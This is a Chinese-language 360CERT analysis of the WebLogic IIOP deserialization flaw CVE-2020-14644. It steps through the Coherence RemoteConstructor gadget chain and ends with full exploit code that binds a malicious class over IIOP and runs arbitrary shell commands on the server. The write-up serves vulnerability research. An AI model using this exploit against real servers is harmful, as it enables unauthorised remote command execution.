CVE-2020-14644 weblogic iiop反序列化漏洞分析
360CERT [三六零CERT](javascript:void(0) 今天
报告编号:B6-2020-081101
报告来源:360CERT
报告作者:ph4nt0mer
更新日期:2020-08-11
0x01 文章简述
2020年7月15日,Oracle发布2020年7月关键补丁更新,其中针对 WebLogic Server Core组件,且评分为9.8的严重漏洞共有4个,360CERT对其中CVE-2020-14644的反序列化利用链进行了分析。
0x02 weblogic 受影响版本
Oracle WebLogic Server
12.2.1.3.0, 12.2.1.4.0, 14.1.1.0.0
0x03 环境准备
1、安装weblogic server版本。
安装weblogic_server可以参考https://blog.csdn.net/qq_36868342/article/details/79967606。
2、生成wlfullclient.jar包
wlfullclient可以通过,在安装完weblogic服务以后,来到~/Oracle/Middleware/Oracle_Home/wlserver/server/lib目录,运行java -jar ~/Oracle/Middleware/Oracle_Home/wlserver/modules/com.bea.core.jarbuilder.jar,就会在lib目录下生成一个wlfullclient.jar包。这个wlfullclient.jar包包含了weblogic的基本所有功能类。
3、在IDEA新建一个工程文件。把coherence.jar包和wlfullclient.jar包放在同一个目录下,同时添加到库里。
0x04 反序列化gadget分析
这次iiop的关键反序列化类是RemoteConstructor。代码如下:
``
//
// Source code recreated from a .class file by IntelliJ IDEA
// (powered by FernFlower decompiler)
//
package com.tangosol.internal.util.invoke;
import com.tangosol.io.ClassLoaderAware;
import com.tangosol.io.ExternalizableLite;
import com.tangosol.io.SerializationSupport;
import com.tangosol.io.Serializer;
import com.tangosol.io.SerializerAware;
import com.tangosol.io.pof.PofReader;
import com.tangosol.io.pof.PofWriter;
import com.tangosol.io.pof.PortableObject;
import com.tangosol.util.Base;
import com.tangosol.util.ExternalizableHelper;
import java.io.DataInput;
import java.io.DataOutput;
import java.io.IOException;
import java.io.ObjectStreamException;
import java.io.Serializable;
import java.util.Arrays;
import javax.json.bind.annotation.JsonbProperty;
public class RemoteConstructor implements ExternalizableLite, PortableObject, SerializationSupport, SerializerAware {
@JsonbProperty("definition")
protected ClassDefinition m_definition;
@JsonbProperty("args")
protected Object[] m_aoArgs;
private transient Serializer m_serializer;
protected transient ClassLoader m_loader;
public RemoteConstructor() {
}
public RemoteConstructor(ClassDefinition definition, Object[] aoArgs) {
this.m_definition = definition;
for(int i = 0; i < aoArgs.length; ++i) {
Object arg = aoArgs[i];
aoArgs[i] = Lambdas.isLambda(arg) ? Lambdas.ensureRemotable((Serializable)arg) : arg;
}
this.m_aoArgs = aoArgs;
}
public ClassIdentity getId() {
return this.getDefinition().getId();
}
public ClassDefinition getDefinition() {
return this.m_definition;
}
public Object[] getArguments() {
return this.m_aoArgs;
}
public T newInstance() {
RemotableSupport support = RemotableSupport.get(this.getClassLoader());
return support.realize(this);
}
protected ClassLoader getClassLoader() {
ClassLoader loader = this.m_loader;
return loader == null ? Base.getContextClassLoader(this) : loader;
}
public boolean equals(Object o) {
if (!(o instanceof RemoteConstructor)) {
return false;
} else {
RemoteConstructor that = (RemoteConstructor)o;
return this == that || this.getClass() == that.getClass() && Base.equals(this.m_definition, that.m_definition) && Base.equalsDeep(this.m_aoArgs, that.m_aoArgs);
}
}
public int hashCode() {
int nHash = this.m_definition.hashCode();
nHash = 31 * nHash + Arrays.hashCode(this.m_aoArgs);
return nHash;
}
public String toString() {
return "RemoteConstructor{definition=" + this.m_definition + ", arguments=" + Arrays.toString(this.m_aoArgs) + '}';
}
public void readExternal(DataInput in) throws IOException {
this.m_definition = (ClassDefinition)ExternalizableHelper.readObject(in);
Object[] aoArgs = this.m_aoArgs = new Object[ExternalizableHelper.readInt(in)];
for(int i = 0; i < aoArgs.length; ++i) {
aoArgs[i] = ExternalizableHelper.readObject(in);
}
}
public void writeExternal(DataOutput out) throws IOException {
ExternalizableHelper.writeObject(out, this.m_definition);
Object[] aoArgs = this.m_aoArgs;
ExternalizableHelper.writeInt(out, aoArgs.length);
Object[] var3 = aoArgs;
int var4 = aoArgs.length;
for(int var5 = 0; var5 < var4; ++var5) {
Object o = var3[var5];
ExternalizableHelper.writeObject(out, o);
}
}
public void readExternal(PofReader in) throws IOException {
this.m_definition = (ClassDefinition)in.readObject(0);
this.m_aoArgs = in.readArray(1, (x$0) -> {
return new Object[x$0];
});
}
public void writeExternal(PofWriter out) throws IOException {
out.writeObject(0, this.m_definition);
out.writeObjectArray(1, this.m_aoArgs);
}
public Object readResolve() throws ObjectStreamException {
return this.newInstance();
}
public Serializer getContextSerializer() {
return this.m_serializer;
}
public void setContextSerializer(Serializer serializer) {
this.m_serializer = serializer;
if (serializer instanceof ClassLoaderAware) {
this.m_loader = ((ClassLoaderAware)serializer).getContextClassLoader();
}
}
}
``
RemoteConstructor实现了ExternalizableLite接口,ExternalizableLite接口继承了Serializable,所以这个RemoteConstructor类是可以进行序列化的。
该类里没有readobject函数,但有readResolve函数。详细了解可以参考https://blog.csdn.net/Leon_cx/article/details/81517603
目前总结如下:
- 必须实现Serializable接口或Externalizable接口的类才能进行序列化
- transient和static修饰符修饰的成员变量不会参与序列化和反序列化
- 反序列化对象和序列化前的对象的全类名和serialVersionUID必须一致
- 在目标类中添加私有的writeObject和readObject方法可以覆盖默认的序列化和反序列化方法
- 在目标类中添加私有的readResolve可以最终修改反序列化回来的对象,可用于单例模式防止序列化导致生成第二个对象的问题
readResolve操作是在readobject后面,所以readResolve会覆盖readobject的内容。

查看下readResolve函数的内容:
``
public Object readResolve() throws ObjectStreamException {
return this.newInstance();
}
public T newInstance() {
RemotableSupport support = RemotableSupport.get(this.getClassLoader());
return support.realize(this);
}
getClassLoader()代码:
protected ClassLoader getClassLoader() {
ClassLoader loader = this.m_loader;
return loader == null ? Base.getContextClassLoader(this) : loader;
}
根据RemoteConstructor的构造函数可知。我们先写个大框架:
``
public class App2 {
public static void main(String[] args) throws NotFoundException, IOException, CannotCompileException {
/*ClassIdentity classIdentity = new ClassIdentity(
org.iiop.test1.class
);*/
RemoteConstructor remoteConstructor = new RemoteConstructor(
new ClassDefinition(),
new Object[]{}
);
byte[] serialize= Serializables.serialize(remoteConstructor);
try {
Serializables.deserialize(serialize);
} catch (ClassNotFoundException e) {
e.printStackTrace();
}
}
}
因为this.m_loader是transient修饰的,所以loader会是null,返回的是Base.getContextClassLoader(this)。
看下RemotableSupport里面的realize方法:
``
public T realize(RemoteConstructor constructor) {
ClassDefinition definition = this.registerIfAbsent(constructor.getDefinition());
Class clz = definition.getRemotableClass();
if (clz == null) {
synchronized(definition) {
clz = definition.getRemotableClass();
if (clz == null) {
definition.setRemotableClass(this.defineClass(definition));
}
}
}
Remotable instance = (Remotable)definition.createInstance(constructor.getArguments());
instance.setRemoteConstructor(constructor);
return instance;
}
第一张图片的报错是在registerIfAbsent方法里,因为ClassDefinition我们定义的是空,所以取到definition.getId()为null。
``
protected ClassDefinition registerIfAbsent(ClassDefinition definition) {
assert definition != null;
ClassDefinition rtn = (ClassDefinition)this.f_mapDefinitions.putIfAbsent(definition.getId(), definition);
return rtn == null ? definition : rtn;
}
然后导致(ClassDefinition)this.f_mapDefinitions.putIfAbsent(definition.getId(), definition)报错了

那我们接着看一下ClassDefinition是做啥的,必须给他一个初始化有值的对象,代码如下:
``
//
// Source code recreated from a .class file by IntelliJ IDEA
// (powered by FernFlower decompiler)
//
package com.tangosol.internal.util.invoke;
import com.tangosol.io.ExternalizableLite;
import com.tangosol.io.pof.PofReader;
import com.tangosol.io.pof.PofWriter;
import com.tangosol.io.pof.PortableObject;
import com.tangosol.util.Base;
import com.tangosol.util.ClassHelper;
import com.tangosol.util.ExternalizableHelper;
import java.io.DataInput;
import java.io.DataOutput;
import java.io.File;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.OutputStream;
import java.lang.invoke.MethodHandle;
import java.lang.invoke.MethodHandles;
import java.lang.invoke.MethodType;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationTargetException;
import javax.json.bind.annotation.JsonbProperty;
public class ClassDefinition implements ExternalizableLite, PortableObject {
protected transient Class m_clz;
protected transient MethodHandle m_mhCtor;
@JsonbProperty("id")
protected ClassIdentity m_id;
@JsonbProperty("code")
protected byte[] m_abClass;
public ClassDefinition() {
}
public ClassDefinition(ClassIdentity id, byte[] abClass) {
this.m_id = id;
this.m_abClass = abClass;
String sClassName = id.getName();
Base.azzert(sClassName.length() < 65535, "The generated class name is too long:\n" + sClassName);
}
public ClassIdentity getId() {
return this.m_id;
}
public byte[] getBytes() {
return this.m_abClass;
}
public Class getRemotableClass() {
return this.m_clz;
}
public void setRemotableClass(Class clz) {
this.m_clz = clz;
Constructor[] aCtor = clz.getDeclaredConstructors();
if (aCtor.length == 1) {
try {
MethodType ctorType = MethodType.methodType(Void.TYPE, aCtor[0].getParameterTypes());
this.m_mhCtor = MethodHandles.publicLookup().findConstructor(clz, ctorType);
} catch (IllegalAccessException | NoSuchMethodException var4) {
throw Base.ensureRuntimeException(var4);
}
}
}
public Object createInstance(Object... aoArgs) {
try {
return this.getConstructor(aoArgs).invokeWithArguments(aoArgs);
} catch (NoSuchMethodException var10) {
Constructor[] aCtors = this.m_clz.getDeclaredConstructors();
Constructor[] var4 = aCtors;
int var5 = aCtors.length;
for(int var6 = 0; var6 < var5; ++var6) {
Constructor ctor = var4[var6];
if (ctor.getParameterTypes().length == aoArgs.length) {
try {
return ctor.newInstance(aoArgs);
} catch (InvocationTargetException | IllegalAccessException | IllegalArgumentException | InstantiationException var9) {
}
}
}
throw Base.ensureRuntimeException(var10);
} catch (Throwable var11) {
throw Base.ensureRuntimeException(var11);
}
}
protected MethodHandle getConstructor(Object[] aoArgs) throws NoSuchMethodException {
if (this.m_mhCtor != null) {
return this.m_mhCtor;
} else {
Class[] aParamTypes = ClassHelper.getClassArray(aoArgs);
try {
MethodType ctorType = MethodType.methodType(Void.TYPE, ClassHelper.unwrap(aParamTypes));
return MethodHandles.publicLookup().findConstructor(this.m_clz, ctorType);
} catch (NoSuchMethodException var6) {
try {
MethodType ctorType = MethodType.methodType(Void.TYPE, aParamTypes);
return MethodHandles.publicLookup().findConstructor(this.m_clz, ctorType);
} catch (IllegalAccessException var5) {
throw Base.ensureRuntimeException(var5);
}
} catch (IllegalAccessException var7) {
throw Base.ensureRuntimeException(var7);
}
}
}
public void dumpClass(String sDir) {
if (sDir != null) {
File dirDump = new File(sDir, this.m_id.getPackage());
boolean fDisabled = dirDump.isFile() || !dirDump.exists() && !dirDump.mkdirs();
if (!fDisabled) {
try {
OutputStream os = new FileOutputStream(new File(dirDump, this.m_id.getSimpleName() + ".class"));
Throwable var5 = null;
try {
os.write(this.m_abClass);
} catch (Throwable var15) {
var5 = var15;
throw var15;
} finally {
if (os != null) {
if (var5 != null) {
try {
os.close();
} catch (Throwable var14) {
var5.addSuppressed(var14);
}
} else {
os.close();
}
}
}
} catch (IOException var17) {
}
}
}
}
public boolean equals(Object o) {
if (!(o instanceof ClassDefinition)) {
return false;
} else {
ClassDefinition that = (ClassDefinition)o;
return this == that || this.getClass() == that.getClass() && Base.equals(this.m_id, that.m_id);
}
}
public int hashCode() {
return this.m_id.hashCode();
}
public String toString() {
return "ClassDefinition{id=" + this.m_id + '}';
}
public void readExternal(DataInput in) throws IOException {
this.m_id = (ClassIdentity)ExternalizableHelper.readObject(in);
this.m_abClass = ExternalizableHelper.readByteArray(in);
}
public void writeExternal(DataOutput out) throws IOException {
ExternalizableHelper.writeObject(out, this.m_id);
ExternalizableHelper.writeByteArray(out, this.m_abClass);
}
public void readExternal(PofReader in) throws IOException {
this.m_id = (ClassIdentity)in.readObject(0);
this.m_abClass = in.readByteArray(1);
}
public void writeExternal(PofWriter out) throws IOException {
out.writeObject(0, this.m_id);
out.writeByteArray(1, this.m_abClass);
}
}
新框架代码如下:
``
public class App2 {
public static void main(String[] args) throws NotFoundException, IOException, CannotCompileException {
ClassIdentity classIdentity = new ClassIdentity();
ClassDefinition classDefinition = new ClassDefinition(
classIdentity,
new byte[]{}
);
RemoteConstructor remoteConstructor = new RemoteConstructor(
classDefinition,
new Object[]{}
);
byte[] serialize= Serializables.serialize(remoteConstructor);
try {
Serializables.deserialize(serialize);
} catch (ClassNotFoundException e) {
e.printStackTrace();
}
}
}
还是null,说明要对classIdentity也进行赋值初始化,classIdentity的构造函数如下:
``
public ClassIdentity(Class clazz) {
this(clazz.getPackage().getName().replace('.', '/'), clazz.getName().substring(clazz.getName().lastIndexOf(46) + 1), Base.toHex(md5(clazz)));
}
protected ClassIdentity(String sPackage, String sBaseName, String sVersion) {
this.m_sPackage = sPackage;
this.m_sBaseName = sBaseName;
this.m_sVersion = sVersion;
}
可知ClassIdentity是一个new class。我们再同目录下创建一个test1的类。代码如下:
``
ClassIdentity classIdentity = new ClassIdentity(org.iiop.test1.class);
ClassDefinition classDefinition = new ClassDefinition(
classIdentity,
new byte[]{}
);
执行代码放在优先级最高的static里。
修改代码:
ClassIdentity classIdentity = new ClassIdentity(org.iiop.test1.class);
ClassDefinition classDefinition = new ClassDefinition(
classIdentity,new byte[]{}
);
definseClass可以通过https://xz.aliyun.com/t/2272学习,我们可以看到sClassName已经是test1的值,但是abClass还是byte[0],按理abClass里面存储的应该是test1的bytes值,所以我们需要想办法把abClass的值改成test1的bytes。一种是反射来修改,一种是看abClass是在哪里复制的。
这里我们采取第二种方法,因为byte[] abClass = definition.getBytes();通过可知,abClass是通过definition来赋值的,但是definition我们前面在初始化的时候,只给了类名,没有给bytes,所以我们修改下代码。类的操作可以通过javassist库来进行操作。
代码修改如下:
ClassIdentity classIdentity = new ClassIdentity(org.iiop.test1.class);
ClassPool cp = ClassPool.getDefault();
CtClass ctClass = cp.get(org.iiop.test1.class.getName());
ctClass.replaceClassName(org.iiop.test1.class.getName(), org.iiop.test.class.getName() + "$" + classIdentity.getVersion());
System.out.println(ctClass.toString());
ClassDefinition classDefinition = new ClassDefinition(
classIdentity,
ctClass.toBytecode()
);
因为之前看到的sClassName是test1$+十六进制,所以要做个replaceClassName的替换操作。
不替换前:
替换后:
运行之后:

成功把test1的内容给执行了,但是还有个报错。
org.iiop.test1$0BC03FF199F8E95021E1281BDFAAA032 cannot be cast to com.tangosol.internal.util.invoke.Remotable没有实现Remotable接口,那就改写下test1。
``
package org.iiop;
import com.tangosol.internal.util.invoke.Remotable;
import com.tangosol.internal.util.invoke.RemoteConstructor;
public class test1 implements Remotable {
static {
System.out.println("success");
}
@Override
public RemoteConstructor getRemoteConstructor() {
return null;
}
@Override
public void setRemoteConstructor(RemoteConstructor remoteConstructor) {
}
}
最终成功,无报错:
基本框架结束以后,在外面套一个T3协议或者iiop发送出去,即可rce。因为使用的是defineClass所以是可以直接回显的。
这边我直接给出UnicodeSec的利用iiop回显代码,其中有个小bug,我修改了一下一点点代码:
因为他的逻辑是if(iiopCtx.lookup(“UnicodeSec”) == null)我在测试过程中发现,因为第一次不存在UnicodeSec一定会是报错,导致一直不能进入rebind,一直循环在if这里,所以我采用try的方法,其他代码不变
``
package org.iiop;
import com.tangosol.internal.util.invoke.ClassDefinition;
import com.tangosol.internal.util.invoke.ClassIdentity;
import com.tangosol.internal.util.invoke.RemoteConstructor;
import javassist.ClassPool;
import javassist.CtClass;
import weblogic.cluster.singleton.ClusterMasterRemote;
import weblogic.jndi.Environment;
import javax.naming.Context;
import javax.naming.NamingException;
import java.rmi.RemoteException;
/**
* created by UnicodeSec potatso
*/
public class App {
public static void main(String[] args) throws Exception {
String text = " ___ ___ ___ ___ __ __ _ _ __ _ _ _ _ \n" +
" |__ \\ / _ \\__ \\ / _ \\ /_ /_ | || | / /| || | | || | \n" +
" _____ _____ ) | | | | ) | | | |______| || | || |_ / /_| || |_| || |_ _____ ___ __ \n" +
" / __\\ \\ / / _ \\ / /| | | |/ /| | | |______| || |__ _| '_ \\__ _|__ _| / _ \\ \\/ / '_ \\ \n" +
" | (__ \\ V / __/ / /_| |_| / /_| |_| | | || | | | | (_) | | | | | | __/> <| |_) |\n" +
" \\___| \\_/ \\___| |____|\\___/____|\\___/ |_||_| |_| \\___/ |_| |_| \\___/_/\\_\\ .__/ \n" +
" | | \n" +
" |_| " +
" Powered by UnicodeSec potatso ";
System.out.println(text);
String host = "127.0.0.1";
String port = "7001";
String command = "whoami";
Context iiopCtx = getInitialContext(host, port);
try{
iiopCtx.lookup("UnicodeSec");
}catch (Exception e){
ClassIdentity classIdentity = new ClassIdentity(org.iiop.test.class);
ClassPool cp = ClassPool.getDefault();
CtClass ctClass = cp.get(org.iiop.test.class.getName());
ctClass.replaceClassName(org.iiop.test.class.getName(), org.iiop.test.class.getName() + "$" + classIdentity.getVersion());
RemoteConstructor constructor = new RemoteConstructor(
new ClassDefinition(classIdentity, ctClass.toBytecode()),
new Object[]{}
);
String bindName = "UnicodeSec" + System.nanoTime();
iiopCtx.rebind(bindName, constructor);
}
executeCmdFromWLC(command, iiopCtx);
}
private static void printUsage() {
System.out.println("usage: java -jar cve-2020-14644.jar host port command");
System.exit(-1);
}
private static void executeCmdFromWLC(String command, Context iiopCtx) throws NamingException, RemoteException {
ClusterMasterRemote remote = (ClusterMasterRemote) iiopCtx.lookup("UnicodeSec");
String response = remote.getServerLocation(command);
System.out.println(response);
}
public static Context getInitialContext(String host, String port) throws Exception {
String url = converUrl(host, port);
Environment environment = new Environment();
environment.setProviderUrl(url);
environment.setEnableServerAffinity(false);
Context context = environment.getInitialContext();
return context;
}
public static String converUrl(String host, String port) {
return "iiop://" + host + ":" + port;
}
}
test的代码:
``
package org.iiop;
import com.tangosol.internal.util.invoke.Remotable;
import com.tangosol.internal.util.invoke.RemoteConstructor;
import weblogic.cluster.singleton.ClusterMasterRemote;
import javax.naming.Context;
import javax.naming.InitialContext;
import java.io.BufferedReader;
import java.io.InputStreamReader;
import java.rmi.RemoteException;
import java.util.ArrayList;
import java.util.List;
public class test implements Remotable, ClusterMasterRemote {
static {
try {
String bindName = "UnicodeSec";
Context ctx = new InitialContext();
test remote = new test();
ctx.rebind(bindName, remote);
System.out.println("installed");
} catch (Exception var1) {
var1.printStackTrace();
}
}
public test() {
}
@Override
public RemoteConstructor getRemoteConstructor() {
return null;
}
@Override
public void setRemoteConstructor(RemoteConstructor remoteConstructor) {
}
@Override
public void setServerLocation(String var1, String var2) throws RemoteException {
}
@Override
public String getServerLocation(String cmd) throws RemoteException {
try {
boolean isLinux = true;
String osTyp = System.getProperty("os.name");
if (osTyp != null && osTyp.toLowerCase().contains("win")) {
isLinux = false;
}
List cmds = new ArrayList();
if (isLinux) {
cmds.add("/bin/bash");
cmds.add("-c");
cmds.add(cmd);
} else {
cmds.add("cmd.exe");
cmds.add("/c");
cmds.add(cmd);
}
ProcessBuilder processBuilder = new ProcessBuilder(cmds);
processBuilder.redirectErrorStream(true);
Process proc = processBuilder.start();
BufferedReader br = new BufferedReader(new InputStreamReader(proc.getInputStream()));
StringBuffer sb = new StringBuffer();
String line;
while ((line = br.readLine()) != null) {
sb.append(line).append("\n");
}
return sb.toString();
} catch (Exception e) {
return e.getMessage();
}
}
}
第一次发送会报错,因为在rebind,第二次就会回显:
0x05 总结
这是一次相对其他较简单的gadget分析,需要了解iiop,cobra,反序列化,序列化等相关知识,同时还需要了解javassist和defineClass的知识。
0x06 weblogic全球态势
0x07 参考
Oracle cve 2020-14644 分析利用以及回显思路
https://www.cnblogs.com/potatsoSec/p/13451993.html
defineClass在java反序列化当中的利用
https://xz.aliyun.com/t/2272
转载自https://mp.weixin.qq.com/s/TAyltaVq2RJkkArrBSdYYQ

